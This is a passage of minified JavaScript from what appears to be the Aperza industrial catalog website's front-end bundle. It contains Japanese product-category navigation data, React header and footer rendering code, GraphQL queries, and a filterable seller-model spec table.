"},{title:"メモリ",url:"https://www.aperza.com/catalog/second/2_33/"},{title:"セミカスタムIC",url:"https://www.aperza.com/catalog/second/2_34/"},{title:"プログラマブルロジック",url:"https://www.aperza.com/catalog/second/2_35/"},{title:"専用IC",url:"https://www.aperza.com/catalog/second/2_36/"},{title:"汎用ロジックIC",url:"https://www.aperza.com/catalog/second/2_37/"},{title:"汎用リニアIC",url:"https://www.aperza.com/catalog/second/2_38/"},{title:"GaAsデバイス",url:"https://www.aperza.com/catalog/second/2_39/"},{title:"光半導体",url:"https://www.aperza.com/catalog/second/2_40/"},{title:"トランジスタ",url:"https://www.aperza.com/catalog/second/2_41/"},{title:"ダイオード",url:"https://www.aperza.com/catalog/second/2_42/"},{title:"撮像素子",url:"https://www.aperza.com/catalog/second/2_43/"},{title:"サイリスタ",url:"https://www.aperza.com/catalog/second/2_44/"},{title:"複合ディスクリートデバイス",url:"https://www.aperza.com/catalog/second/2_45/"},{title:"ディスプレイ・表示デバイス",url:"https://www.aperza.com/catalog/second/2_46/"},{title:"蛍光表示管",url:"https://www.aperza.com/catalog/second/2_47/"},{title:"RFID",url:"https://www.aperza.com/catalog/second/2_48/"},{title:"LED",url:"https://www.aperza.com/catalog/second/2_49/"},{title:"有機EL",url:"https://www.aperza.com/catalog/second/2_50/"},{title:"プリント基板",url:"https://www.aperza.com/catalog/second/2_205/"}]},{title:"機械部品",url:"https://www.aperza.com/catalog/first/1_2/",items:[{title:"直動機構・部品",url:"https://www.aperza.com/catalog/second/2_51/"},{title:"軸受・ベアリング",url:"https://www.aperza.com/catalog/second/2_52/"},{title:"伝導部品",url:"https://www.aperza.com/catalog/second/2_53/"},{title:"ねじ/締結部品",url:"https://www.aperza.com/catalog/second/2_54/"},{title:"ばね/スプリング",url:"https://www.aperza.com/catalog/second/2_55/"},{title:"制御/吸収",url:"https://www.aperza.com/catalog/second/2_56/"},{title:"密封/シーリング",url:"https://www.aperza.com/catalog/second/2_57/"},{title:"配管部品",url:"https://www.aperza.com/catalog/second/2_58/"},{title:"給油装置",url:"https://www.aperza.com/catalog/second/2_59/"},{title:"ロール（ローラー）",url:"https://www.aperza.com/catalog/second/2_60/"},{title:"ブラシ",url:"https://www.aperza.com/catalog/second/2_61/"},{title:"スプレーノズル",url:"https://www.aperza.com/catalog/second/2_62/"},{title:"ステージ",url:"https://www.aperza.com/catalog/second/2_63/"},{title:"治具",url:"https://www.aperza.com/catalog/second/2_64/"},{title:"筐体/キャビネット",url:"https://www.aperza.com/catalog/second/2_65/"},{title:"真空ポンプ/真空部品",url:"https://www.aperza.com/catalog/second/2_66/"},{title:"空圧用部品",url:"https://www.aperza.com/catalog/second/2_67/"},{title:"機構部品",url:"https://www.aperza.com/catalog/second/2_202/"}]},{title:"製造加工機",url:"https://www.aperza.com/catalog/first/1_3/",items:[{title:"工作機械",url:"https://www.aperza.com/catalog/second/2_68/"},{title:"加工機械",url:"https://www.aperza.com/catalog/second/2_69/"},{title:"溶接機械",url:"https://www.aperza.com/catalog/second/2_70/"},{title:"塗装機械",url:"https://www.aperza.com/catalog/second/2_71/"},{title:"真空装置",url:"https://www.aperza.com/catalog/second/2_72/"},{title:"熱処理・工業炉",url:"https://www.aperza.com/catalog/second/2_73/"},{title:"加熱機器・ヒータ",url:"https://www.aperza.com/catalog/second/2_74/"},{title:"乾燥装置",url:"https://www.aperza.com/catalog/second/2_75/"},{title:"粉粒体機械",url:"https://www.aperza.com/catalog/second/2_76/"},{title:"洗浄装置",url:"https://www.aperza.com/catalog/second/2_77/"},{title:"分離・ろ過装置",url:"https://www.aperza.com/catalog/second/2_78/"},{title:"撹拌・混合機器",url:"https://www.aperza.com/catalog/second/2_79/"},{title:"純水製造装置",url:"https://www.aperza.com/catalog/second/2_80/"},{title:"蒸留/精製/濃縮装置",url:"https://www.aperza.com/catalog/second/2_81/"},{title:"滅菌/殺菌/消毒機器",url:"https://www.aperza.com/catalog/second/2_82/"},{title:"ガス発生装置",url:"https://www.aperza.com/catalog/second/2_83/"},{title:"包装機械",url:"https://www.aperza.com/catalog/second/2_84/"},{title:"運搬機械・荷役機械",url:"https://www.aperza.com/catalog/second/2_85/"},{title:"搬送装置",url:"https://www.aperza.com/catalog/second/2_86/"},{title:"保管・貯蔵",url:"https://www.aperza.com/catalog/second/2_87/"},{title:"マーキング/印字",url:"https://www.aperza.com/catalog/second/2_88/"},{title:"産業機械",url:"https://www.aperza.com/catalog/second/2_89/"},{title:"ポンプ",url:"https://www.aperza.com/catalog/second/2_90/"},{title:"空圧機器",url:"https://www.aperza.com/catalog/second/2_91/"},{title:"油圧機器",url:"https://www.aperza.com/catalog/second/2_92/"},{title:"産業用ロボット",url:"https://www.aperza.com/catalog/second/2_93/"},{title:"基板実装機",url:"https://www.aperza.com/catalog/second/2_94/"},{title:"半導体製造装置",url:"https://www.aperza.com/catalog/second/2_95/"},{title:"樹脂・フィルム加工機",url:"https://www.aperza.com/catalog/second/2_96/"},{title:"食品飲料機械",url:"https://www.aperza.com/catalog/second/2_97/"},{title:"医薬品製造機械",url:"https://www.aperza.com/catalog/second/2_98/"},{title:"木工機械",url:"https://www.aperza.com/catalog/second/2_99/"},{title:"繊維機械",url:"https://www.aperza.com/catalog/second/2_100/"},{title:"紙・印刷機械",url:"https://www.aperza.com/catalog/second/2_101/"},{title:"建設機械",url:"https://www.aperza.com/catalog/second/2_102/"},{title:"3Dプリンタ",url:"https://www.aperza.com/catalog/second/2_201/"},{title:"冷却機器",url:"https://www.aperza.com/catalog/second/2_209/"}]},{title:"電機・制御",url:"https://www.aperza.com/catalog/first/1_4/",items:[{title:"PLC/コントローラ",url:"https://www.aperza.com/catalog/second/2_103/"},{title:"表示灯/信号灯",url:"https://www.aperza.com/catalog/second/2_104/"},{title:"センサ",url:"https://www.aperza.com/catalog/second/2_105/"},{title:"スイッチ",url:"https://www.aperza.com/catalog/second/2_106/"},{title:"操作スイッチ",url:"https://www.aperza.com/catalog/second/2_107/"},{title:"検出スイッチ",url:"https://www.aperza.com/catalog/second/2_108/"},{title:"リレー",url:"https://www.aperza.com/catalog/second/2_109/"},{title:"ヒューズ・遮断器",url:"https://www.aperza.com/catalog/second/2_110/"},{title:"安全機器",url:"https://www.aperza.com/catalog/second/2_111/"},{title:"モータ",url:"https://www.aperza.com/catalog/second/2_112/"},{title:"アクチュエータ",url:"https://www.aperza.com/catalog/second/2_113/"},{title:"減速機",url:"https://www.aperza.com/catalog/second/2_114/"},{title:"マシンビジョン/画像処理",url:"https://www.aperza.com/catalog/second/2_115/"},{title:"自動認識/RFID",url:"https://www.aperza.com/catalog/second/2_116/"},{title:"コンタクタ",url:"https://www.aperza.com/catalog/second/2_117/"},{title:"記録計/データロガー",url:"https://www.aperza.com/catalog/second/2_118/"},{title:"ネットワーク機器",url:"https://www.aperza.com/catalog/second/2_119/"},{title:"静電気対策機器",url:"https://www.aperza.com/catalog/second/2_120/"},{title:"電力保護機器",url:"https://www.aperza.com/catalog/second/2_121/"},{title:"コネクタ",url:"https://www.aperza.com/catalog/second/2_122/"},{title:"プラグ／ジャック",url:"https://www.aperza.com/catalog/second/2_123/"},{title:"ソケット",url:"https://www.aperza.com/catalog/second/2_124/"},{title:"電線・ケーブル",url:"https://www.aperza.com/catalog/second/2_125/"},{title:"圧着端子",url:"https://www.aperza.com/catalog/second/2_126/"},{title:"端子台",url:"https://www.aperza.com/catalog/second/2_127/"},{title:"DINレール",url:"https://www.aperza.com/catalog/second/2_128/"},{title:"その他電機・制御",url:"https://www.aperza.com/catalog/second/2_129/"}]},{title:"測定・試験・検査",url:"https://www.aperza.com/catalog/first/1_5/",items:[{title:"試験機",url:"https://www.aperza.com/catalog/second/2_130/"},{title:"計測/測定器",url:"https://www.aperza.com/catalog/second/2_131/"},{title:"流量計測/測定器",url:"https://www.aperza.com/catalog/second/2_132/"},{title:"電気・磁気計測/測定器",url:"https://www.aperza.com/catalog/second/2_133/"},{title:"検査装置",url:"https://www.aperza.com/catalog/second/2_134/"},{title:"校正機器",url:"https://www.aperza.com/catalog/second/2_206/"}]},{title:"理化学機器",url:"https://www.aperza.com/catalog/first/1_6/",items:[{title:"加熱/冷却機器",url:"https://www.aperza.com/catalog/second/2_135/"},{title:"恒温器・恒温槽",url:"https://www.aperza.com/catalog/second/2_136/"},{title:"分注装置",url:"https://www.aperza.com/catalog/second/2_137/"},{title:"反応装置",url:"https://www.aperza.com/catalog/second/2_138/"},{title:"培養装置",url:"https://www.aperza.com/catalog/second/2_139/"},{title:"濃縮装置",url:"https://www.aperza.com/catalog/second/2_140/"},{title:"冷凍・冷蔵保管",url:"https://www.aperza.com/catalog/second/2_141/"},{title:"顕微鏡/マイクロスコープ",url:"https://www.aperza.com/catalog/second/2_142/"},{title:"分析装置",url:"https://www.aperza.com/catalog/second/2_143/"},{title:"実験用品",url:"https://www.aperza.com/catalog/second/2_144/"},{title:"実験・作業台",url:"https://www.aperza.com/catalog/second/2_145/"},{title:"収納棚・薬品庫",url:"https://www.aperza.com/catalog/second/2_146/"}]},{title:"素材・材料",url:"https://www.aperza.com/catalog/first/1_7/",items:[{title:"鉄鋼/ステンレス/合金",url:"https://www.aperza.com/catalog/second/2_147/"},{title:"非鉄金属",url:"https://www.aperza.com/catalog/second/2_148/"},{title:"金属材料",url:"https://www.aperza.com/catalog/second/2_149/"},{title:"高分子材料",url:"https://www.aperza.com/catalog/second/2_150/"},{title:"紙・パルプ",url:"https://www.aperza.com/catalog/second/2_151/"},{title:"有機天然材料",url:"https://www.aperza.com/catalog/second/2_152/"},{title:"薬品",url:"https://www.aperza.com/catalog/second/2_153/"},{title:"プラスチック",url:"https://www.aperza.com/catalog/second/2_154/"},{title:"エンプラ/スーパーエンプラ",url:"https://www.aperza.com/catalog/second/2_155/"},{title:"ゴム",url:"https://www.aperza.com/catalog/second/2_156/"},{title:"セラミックス",url:"https://www.aperza.com/catalog/second/2_157/"},{title:"発泡樹脂・スポンジ",url:"https://www.aperza.com/catalog/second/2_158/"},{title:"磁石",url:"https://www.aperza.com/catalog/second/2_159/"},{title:"化学繊維",url:"https://www.aperza.com/catalog/second/2_160/"},{title:"天然繊維",url:"https://www.aperza.com/catalog/second/2_161/"},{title:"ガラス",url:"https://www.aperza.com/catalog/second/2_163/"},{title:"木材",url:"https://www.aperza.com/catalog/second/2_164/"},{title:"半導体材料",url:"https://www.aperza.com/catalog/second/2_208/"}]},{title:"IT・ソフト",url:"https://www.aperza.com/catalog/first/1_8/",items:[{title:"試験・検査ソフト",url:"https://www.aperza.com/catalog/second/2_165/"},{title:"工作機械用ソフト",url:"https://www.aperza.com/catalog/second/2_166/"},{title:"PLM",url:"https://www.aperza.com/catalog/second/2_167/"},{title:"CAD",url:"https://www.aperza.com/catalog/second/2_168/"},{title:"CAE/解析ソフト",url:"https://www.aperza.com/catalog/second/2_169/"},{title:"SCM",url:"https://www.aperza.com/catalog/second/2_170/"},{title:"MES",url:"https://www.aperza.com/catalog/second/2_171/"},{title:"CRM",url:"https://www.aperza.com/catalog/second/2_172/"},{title:"SCADA",url:"https://www.aperza.com/catalog/second/2_210/"},{title:"生産スケジューラ",url:"https://www.aperza.com/catalog/second/2_173/"},{title:"ERP",url:"https://www.aperza.com/catalog/second/2_174/"},{title:"基幹系システム",url:"https://www.aperza.com/catalog/second/2_175/"},{title:"情報システム",url:"https://www.aperza.com/catalog/second/2_176/"},{title:"情報共有/コミュニケーション",url:"https://www.aperza.com/catalog/second/2_177/"},{title:"PC/オフィスソフト",url:"https://www.aperza.com/catalog/second/2_178/"},{title:"メールソフト",url:"https://www.aperza.com/catalog/second/2_179/"},{title:"セキュリティ",url:"https://www.aperza.com/catalog/second/2_180/"},{title:"データ分析",url:"https://www.aperza.com/catalog/second/2_181/"},{title:"通信・ネットワーク",url:"https://www.aperza.com/catalog/second/2_182/"},{title:"開発支援ツール",url:"https://www.aperza.com/catalog/second/2_204/"},{title:"ミドルウェア",url:"https://www.aperza.com/catalog/second/2_207/"}]},{title:"設備・消耗品・その他",url:"https://www.aperza.com/catalog/first/1_9/",items:[{title:"給排水設備",url:"https://www.aperza.com/catalog/second/2_183/"},{title:"エネルギー設備",url:"https://www.aperza.com/catalog/second/2_184/"},{title:"水処理装置",url:"https://www.aperza.com/catalog/second/2_185/"},{title:"熱源設備",url:"https://www.aperza.com/catalog/second/2_186/"},{title:"空調設備",url:"https://www.aperza.com/catalog/second/2_187/"},{title:"セキュリティ設備",url:"https://www.aperza.com/catalog/second/2_188/"},{title:"消防/防災設備",url:"https://www.aperza.com/catalog/second/2_189/"},{title:"環境設備",url:"https://www.aperza.com/catalog/second/2_190/"},{title:"物流・マテハン・ロジスティクス",url:"https://www.aperza.com/catalog/second/2_191/"},{title:"クリーンルーム",url:"https://www.aperza.com/catalog/second/2_192/"},{title:"安全用品",url:"https://www.aperza.com/catalog/second/2_193/"},{title:"工具・測量器具",url:"https://www.aperza.com/catalog/second/2_194/"},{title:"MRO",url:"https://www.aperza.com/catalog/second/2_195/"},{title:"備品",url:"https://www.aperza.com/catalog/second/2_196/"},{title:"サービス/コンサル",url:"https://www.aperza.com/catalog/second/2_197/"},{title:"セミナー/トレーニング",url:"https://www.aperza.com/catalog/second/2_198/"},{title:"その他",url:"https://www.aperza.com/catalog/second/2_199/"},{title:"OA機器",url:"https://www.aperza.com/catalog/second/2_200/"},{title:"システム・ソリューション",url:"https://www.aperza.com/catalog/second/2_203/"}]}],p=()=>{const e=r.z.appConfig();switch(e.serviceType){case o.X.APERZA_CATALOG:return l.createElement(n.$,{type:e.serviceType,localNavigations:i});case o.X.APERZA_SEARCH:return l.createElement(n.$,{type:e.serviceType,localNavigations:c})}return l.createElement(n.$,{type:e.serviceType})},d=()=>{const e=document.getElementById("aperza-footer");e&&(e.dataset.service="search",e.dataset.issociallink="false",e.dataset.ismultilang="false",s.render(l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(p,null)),e))}},31615:(e,t,a)=>{a.d(t,{g:()=>y});var l=a(2784),r=a(30382),o=a.n(r),s=a(73059),n=a(46819),c=a(41327),i=a(43520),p=a(28316),d=a(8500),m=a(69365),u=a(48018),w=a(13980),g=a.n(w),h=a(29503);class E extends l.Component{constructor(e){super(e),this.state={margin:void 0}}handleOverflowChange(e){e?this.setState({margin:"0 -14px"}):this.setState({margin:void 0})}render(){return l.createElement("div",{style:{position:"relative"}},l.createElement("div",{style:{position:"absolute",top:"0",left:"0",opacity:"0",width:"100%",zIndex:-1}},l.createElement(h.Z,{viewer:this.props.viewer,onOverflowChange:this.handleOverflowChange.bind(this)})),l.createElement(h.Z,{viewer:this.props.viewer,margin:this.state.margin}))}}E.propTypes={viewer:g().shape({searchModel:g().shape({count:g().number}),searchItem:g().shape({count:g().number}),searchCatalog:g().shape({count:g().number})})};const f=E,A=o()`
  query HeaderLoaderQuery($params: String!) {
    viewer {
      id
      aperzaId
      userId
      cartBadge {
        approvalFlag
        totalPurchaseNumber
      }
      mailAddress
      photoUrl
      firstName
      lastName
      searchModel(params: $params) {
        count
      }
      searchItem(params: $params) {
        count
      }
      searchCatalog(params: $params) {
        count
      }
      searchNews(params: $params) {
        count
      }
      ...UserSection_viewer
      ...NavBar_viewer
    }
  }
  ${m.Z.fragments.viewer}
  ${u.Z.fragments.viewer}
`,B=e=>{const t=n.z.appConfig(),{loading:a,error:r,data:o,refetch:p}=(0,s.useQuery)(A,{variables:{params:JSON.stringify(c._.getSearchParams()||{})}});if(a)return l.createElement("div",null);if(!a||o){const e=document.getElementById("aperza-header-init");e&&(e.style.display="none")}c._.resolveHeaderConfigurations();switch(t.serviceType){case i.X.APERZA_EC:case i.X.APERZA_ORDER:case i.X.APERZA_BIZ:{const e=c._.getSearchKeyword();return l.createElement(d.h,{user:o.viewer,unreadMessageCount:o.viewer.unreadMessageCount,type:i.X.APERZA_EC,fixed:!0},e&&l.createElement(f,{viewer:o.viewer}))}case i.X.APERZA_SEARCH:{const e=c._.getSearchKeyword();return l.createElement(d.h,{user:o.viewer,type:t.serviceType,unreadMessageCount:o.viewer.unreadMessageCount,fixed:!0},e&&l.createElement(f,{viewer:o.viewer}))}}return l.createElement(d.h,{user:o.viewer,unreadMessageCount:o.viewer.unreadMessageCount,type:t.serviceType,fixed:!0})},y=e=>{const t=n.z.appConfig(),a=document.getElementById("aperza-header");if(a){const r=document.getElementById("aperza-header-wrapper");if(r&&(r.style.position="sticky",r.style.top="0px",r.style.zIndex="1020"),t.serviceType===i.X.APERZA_CATALOG){document.body.style.overflow="initial"}if(t.serviceType===i.X.APERZA_EC){const e=document.body;e.style.height="auto",e.style.minHeight="100%"}p.render(l.createElement(s.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(B,null))),a)}}},23826:(e,t,a)=>{a.d(t,{$:()=>q});var l=a(2784),r=a(30382),o=a.n(r),s=a(73059),n=a(5034),c=a(68082),i=a(19194),p=a.n(i),d=a(95096),m=a(49929),u=a(35866),w=a(13980),g=a.n(w),h=a(35131),E=a(88693);class f extends l.Component{constructor(e){super(e),this.changeLimitForRecords=e=>{this.props.updateLimit(e.target.value)}}render(){let e=this.props.pageMetadata;return l.createElement("div",{className:"rt-top"},l.createElement("span",{className:"headerCount"},l.createElement(E.Z,{messageId:"searchResultHeader.label",values:{total:e.totalRecords,from:e.recordsFrom,to:e.recordsTo}})),l.createElement("span",{className:"headerPageSizeDd"},l.createElement("select",{onChange:this.changeLimitForRecords},l.createElement(h.Z,{optionValue:10,messageId:"searchResultHeader.limit",values:{limit:10}}),l.createElement(h.Z,{optionValue:20,messageId:"searchResultHeader.limit",values:{limit:20}}),l.createElement(h.Z,{optionValue:30,messageId:"searchResultHeader.limit",values:{limit:30}}))))}}f.propTypes={pageMetadata:g().object.isRequired};class A extends l.Component{render(){return this.props.loading?l.createElement("div",{className:"-loading -active"},l.createElement("div",{className:"-loading-inner"},l.createElement("i",{className:"fa fa-spinner fa-spin fa-3x fa-fw"}),l.createElement("span",{className:"sr-only"},"Loading..."))):null}}var B=a(46819),y=a(41327),z=a(44144),v=a(82374),C=a(47407),_=a(17095),I=a(79701);class b extends l.Component{constructor(e){super(e),this.changeGroup=e=>{console.log(`selected group is: ${e.target.id}`);let t=e.target.id?e.target.id:null;this.props.changeGroup(t)};let t=this.props.groups;this.state={currentActiveGroup:t?t[0].sellerProductGroupId:null}}handleSelect(e){console.log(`selected group is: ${e}`);let t=e||null;this.setState({currentActiveGroup:e}),this.props.changeGroup(t)}render(){const e=this.props.groups.map(((e,t)=>l.createElement(I.Z.Item,{key:e.sellerProductGroupId},l.createElement(I.Z.Link,{eventKey:e.sellerProductGroupId},e.sellerProductGroupName))));return l.createElement(I.Z,{variant:"pills",onSelect:e=>this.handleSelect(e),activeKey:this.state.currentActiveGroup},e)}}b.propTypes={groups:g().array.isRequired};var S=a(20359),P=a.n(S),x=a(26067),D=a.n(x);const N=e=>e,F=e=>l.createElement("div",null,e),j="選択解除";class M extends l.Component{constructor(e){super(e),this.shouldRenderSuggestions=e=>!0,this.getSuggestions=e=>{const t=e.trim().toLowerCase(),a=t.length;let l=0===a?this.props.filterSuggestions:this.props.filterSuggestions.filter((e=>e.toLowerCase().slice(0,a)===t));return[j].concat(l.slice(0,100))},this.onChange=(e,{newValue:t,method:a})=>{this.setState({value:this.emptyWhenSelectedValueIsClear(t)})},this.onBlur=(e,{highlightedSuggestion:t})=>{this.props.onChangeFromSpecTable(this.emptyWhenSelectedValueIsClear(e.target.value))},this.onKeyDown=e=>{"Enter"===e.key&&this.props.onChangeFromSpecTable(this.emptyWhenSelectedValueIsClear(e.target.value))},this.onSuggestionsFetchRequested=({value:e})=>{this.setState({suggestions:this.getSuggestions(e)})},this.onSuggestionsClearRequested=()=>{this.setState({suggestions:[]})},this.renderSuggestionsContainer=({containerProps:e,children:t})=>{const{ref:a,...r}=e;return l.createElement(D(),{ref:e=>{null!==e&&a(e.component)},...r},t)},this.onSuggestionSelected=(e,{suggestion:t,suggestionValue:a,suggestionIndex:l,sectionIndex:r,method:o})=>{console.log("onsuggestionseleced: ",o),this.props.onChangeFromSpecTable(this.emptyWhenSelectedValueIsClear(a))},this.state={error:null,isLoaded:!1,specValues:e.filterSuggestions,value:"",suggestions:[]}}emptyWhenSelectedValueIsClear(e){return j===e?"":e}render(){const{value:e,suggestions:t}=this.state,a={placeholder:"",value:e,onChange:this.onChange,onBlur:this.onBlur,onKeyDown:this.onKeyDown};return l.createElement("div",{className:"filterIcon"},l.createElement(P(),{suggestions:t,onSuggestionsFetchRequested:this.onSuggestionsFetchRequested,onSuggestionsClearRequested:this.onSuggestionsClearRequested,onSuggestionSelected:this.onSuggestionSelected,getSuggestionValue:N,renderSuggestion:F,inputProps:a,shouldRenderSuggestions:this.shouldRenderSuggestions,renderSuggestionsContainer:this.renderSuggestionsContainer}),l.createElement("i",{className:"fa fa-filter"}))}}M.propTypes={filterSuggestions:g().any.isRequired,specId:g().any.isRequired,onChangeFromSpecTable:g().any.isRequired};const k=B.z.appConfig(),T=(0,c.ZP)(n.Z),$=(e,t,a)=>{let l=e.map((e=>unescape(encodeURIComponent(`${e[t]}`||"")).length));if(void 0===l||0===l.length)return;const r=Math.max(...l,a.length);return Math.min(400,10*r+20)};class Z extends l.Component{constructor(e){super(e),this.fetchPossibleSpecValues=e=>{let t=y._.getApiHostname(),a=JSON.stringify({sellerModelId:this.state.sellerModelId,sellerContactId:this.state.sellerContactId,specIdAndValues:e});fetch(`${t}/v2/product/seller/spec/uniqueSpecs`,{method:"post",headers:{"Content-Type":"application/json"},body:a}).then((e=>e.json())).then((e=>{e&&e.data?this.setState({isLoaded:!0,filterSuggestions:e.data.specIdAndValues??[]}):console.warn(`unable to fetch specData for request (with 200 response): ${a}`)}),(e=>{console.error(`unable to fetch specData for request: ${a}`),this.setState({isLoaded:!0,error:e})}))},this.updateLimit=e=>{this.setState({limit:parseInt(e)})},this.changeGroup=e=>{this.setState({sellerProductGroupId:e})},this._refetch=async e=>{let t={},a=[];for(let l of e.filtered)Number.isInteger(parseInt(l.id,10))?a.push({specId:l.id,specValue:l.value.trim()}):t[l.id]=l.value.trim();a.length&&(t.specs=a);let l=void 0===e.sellerProductGroupId?this.state.sellerProductGroupId:e.sellerProductGroupId,r=e.limit?e.limit:this.state.limit;this.props.refetch&&(this.setState({loading:!0}),await this.props.refetch({sellerContactId:this.state.sellerContactId,sellerModelId:this.state.sellerModelId,sellerProductGroupId:parseInt(l),sellerModelNumber:t.sellerModelNumber,specs:JSON.stringify(a),offset:e.page+1,limit:r,stocks:t.stocks,price:t.price,shippingDate:t.shippingDate}),this.setState({loading:!1}))},this.columns=[],this.cachedRequestSpecs=[],this.state={loading:!0,data:this.props.searchSeller.searchSellerGroup,sellerContactId:this.props.sellerContactId,sellerModelId:this.props.sellerModelId,sellerProductGroupId:null,filtered:[],limit:10,page:0,filterSuggestions:[]}}getCurrentModel(e){if(void 0!==e&&e.length>0){let t=0;for(const[a,l]of e.entries())l.sellerModelId===this.state.sellerModelId&&(t=a);return e[t]}return null}doesCurrentModelHaveSpecGroups(e){if(null==this.getCurrentModel(e))return!1;let t=this.getCurrentModel(e).groupSpecs;return void 0!==t&&0!==t.length}currentModelHasMultipleGroups(e){return void 0!==e&&e.length>1}createColumns(e){if(!this.doesCurrentModelHaveSpecGroups(e)&&void 0!==this.columns&&0!==this.columns.length)return this.columns;this.columns=[{Header:l.createElement(E.Z,{messageId:"groupModelList.column.modelNumber"}),id:"sellerModelNumber",accessor:e=>e,Cell:e=>l.createElement(l.Fragment,null,l.createElement(z.M,{desktopOnly:!0},l.createElement("a",{className:"number td-click","data-track":'{"action":"aperza_send_to_item"}',href:`${k.marketplaceWebHost}/${k.langCode}/d/i/${e.value.sellerModelNumber}/${e.value.sellerModelId}.html`},l.createElement("p",{"data-tip":e.value.allModelSpecsIsPresentInGroup?e.value.sellerProductGroupName:""},e.value.sellerModelNumber," ",e.value.allModelSpecsIsPresentInGroup&&l.createElement(m.G,{icon:d.sqG})))),l.createElement(z.M,{mobileOnly:!0},l.createElement("a",{className:"number td-click","data-track":'{"action":"aperza_send_to_item"}',href:`${k.marketplaceWebHost}/${k.langCode}/d/i/${e.value.sellerModelNumber}/${e.value.sellerModelId}.html`},e.value.sellerModelNumber),l.createElement("p",{style:{display:"inline-block",margin:"0px 0px 0px 8px"},"data-tip":e.value.allModelSpecsIsPresentInGroup?e.value.sellerProductGroupName:""},e.value.allModelSpecsIsPresentInGroup&&l.createElement(m.G,{icon:d.sqG}))),l.createElement(p(),{place:"right",type:"warning"})),width:$(e,"sellerModelNumber","型式"),sortable:!1,filterable:!0,Filter:({filter:e,onChange:t})=>l.createElement("div",{className:"filterIcon"},l.createElement("input",{type:"text",onChange:e=>t(e.target.value)}),l.createElement("i",{className:"fa fa-filter"}))},{Header:l.createElement(E.Z,{messageId:"groupModelList.column.price"}),id:"price",accessor:e=>e,Cell:e=>l.createElement("div",{style:{textAlign:"right"}},l.createElement(v.Z,{currency:"JPY",price:e.value.price,openPrice:e.value.openPrice})),width:$(e,"lowestOfferPrice","lowestOfferPrice"),className:"price",filterable:!1,sortable:!1},{Header:l.createElement(E.Z,{messageId:"groupModelList.column.stocks"}),id:"stocks",accessor:e=>e,Cell:e=>l.createElement("div",{style:{textAlign:"center"}},l.createElement(C.Z,{numberOfStocks:e.value.stocks,salesMethodMaker:e.value.salesMethodMaker,salesMethodLabel:e.value.salesMethodLabel})),width:$(e,"lowestOfferPrice","lowestOfferPrice"),filterable:!1,sortable:!1},{Header:l.createElement(E.Z,{messageId:"groupModelList.column.shippingDate"}),id:"shippingDate",accessor:e=>e,Cell:e=>l.createElement("div",{style:{textAlign:"center"}},e.value.shippingDate),width:$(e,"shippingDate","Shipping Date"),filterable:!1,sortable:!1}],_.isMobile||(this.columns[0].fixed="left");let t=this.columns,a=this;return this.getCurrentModel(e).groupSpecs.reduce((function(e,r){let o=[];for(let e=0;e<a.state.filterSuggestions.length;e++)if(a.state.filterSuggestions[e].specId===r.specId){o=a.state.filterSuggestions[e].specValues;break}t.push({Header:r.specName,id:r.specId+"",accessor:e=>e.specs.reduce((function(e,t){return e[t.specId]=t.specValue,e}),{})[r.specId],Cell:e=>l.createElement("div",{className:"spec_"+r.specId,style:{textAlign:"center"}},e.value),sortable:!1,filterable:!0,Filter:({filter:e,onChange:t})=>l.createElement(M,{filter:e,onChangeFromSpecTable:t,specId:r.specId,filterSuggestions:o})})}),{}),this.columns}render(){let e=this.props.searchSeller.searchSellerGroup;if(!e||!e.models||!e.groups)return null;const t=e.models,a=e.pageMetadata,r=e.groups;return l.createElement("div",null,l.createElement(f,{pageMetadata:a,updateLimit:this.updateLimit}),this.currentModelHasMultipleGroups(r)&&l.createElement(b,{groups:r,changeGroup:this.changeGroup}),l.createElement(T,{loadingText:l.createElement(E.Z,{messageId:"groupModelList.loadingText"}),LoadingComponent:A,noDataText:l.createElement(E.Z,{messageId:"groupModelList.noDataText"}),filterable:!0,manual:!0,data:t,PaginationComponent:u.Z,resizable:!_.isMobile,pages:a.noOfPages,columns:this.createColumns(t),pageSize:this.state.limit,onFetchData:this._refetch,loading:this.state.loading,className:"-highlight",onFilteredChange:e=>{if(void 0!==e&&e.length>0){let t=e.map((e=>({specId:e.id,specValue:e.value}))),a=e.map((e=>e.value+"|"+e.id)).reduce(((e,t)=>e+"-"+t));this.cachedRequestSpecs.includes(a)||(this.fetchPossibleSpecValues(t),this.cachedRequestSpecs.push(a))}else this.fetchPossibleSpecValues([])}}))}componentDidMount(){this._refetch({filtered:[],page:0,limit:this.state.limit}),this.fetchPossibleSpecValues()}componentDidUpdate(e,t){this.state.limit===t.limit&&this.state.sellerProductGroupId===t.sellerProductGroupId||this._refetch(this.state)}}const L=Z;var R=a(28316);const O=o()`
  query SellerGroupModelListLoaderQuery(
    $sellerContactId: String
    $sellerModelId: String
    $sellerProductGroupId: Int
    $offset: Int
    $limit: Int
    $sellerModelNumber: String
    $specs: String
    $stocks: String
    $price: String
    $shippingDate: String
  ) {
    searchSeller {
      searchSellerGroup(
        sellerContactId: $sellerContactId
        sellerModelId: $sellerModelId
        sellerProductGroupId: $sellerProductGroupId
        offset: $offset
        limit: $limit
        sellerModelNumber: $sellerModelNumber
        specs: $specs
        stocks: $stocks
        price: $price
        shippingDate: $shippingDate
      ) {
        models {
          sellerProductGroupId
          sellerProductGroupName
          sellerModelId
          sellerContactId
          sellerModelNumber
          price
          stocks
          shippingDate
          salesMethodMaker
          openPrice
          salesMethod
          salesMethodLabel
          specs {
            specId
            specName
            specValue
          }
          groupSpecs {
            specId
            specName
            specValue
          }
          allModelSpecsIsPresentInGroup
        }
        groups {
          sellerProductGroupId
          sellerProductGroupName
          sellerModelId
        }
        pageMetadata {
          totalRecords
          currentPage
          recordsFrom
          recordsTo
          noOfPages
          took
          prevPage
          nextPage
          maxNoOfPageToDisplay
        }
      }
    }
  }
